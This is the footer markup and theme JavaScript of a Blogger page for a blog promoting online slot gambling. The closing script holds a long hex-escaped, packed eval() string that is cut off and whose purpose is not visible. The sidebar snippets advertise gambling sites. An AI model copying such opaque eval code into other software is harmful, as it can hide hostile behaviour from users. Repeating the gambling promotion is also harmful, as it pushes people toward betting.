<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/the-greatest-guide-to-king-slot-gacor777.html'>The Greatest Guide To King Slot Gacor777</a></div>
<div class='item-snippet'>Dalam dunia perjudian on the web yang semakin kompetitif, reputasi dan kepercayaan publik adalah aset berharga yang harus dijaga dengan baik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/5-simple-techniques-for-gacor-slots.html'>5 Simple Techniques for Gacor Slots</a></div>
<div class='item-snippet'>Demi kepuasan member, kami juga menyediakan berbagai macam pilihan permainan dari provider judi on the net terbaik dan terkemuka di Dunia. D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/02/'>February (11)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2024/01/'>January (46)</option>
<option value='https://gacor777educationpremiare.blogspot.com/2023/11/'>November (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online'>informasi game online</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777'>gacor777</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777'>slot gacor777</a>
<span dir='ltr'>(51)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5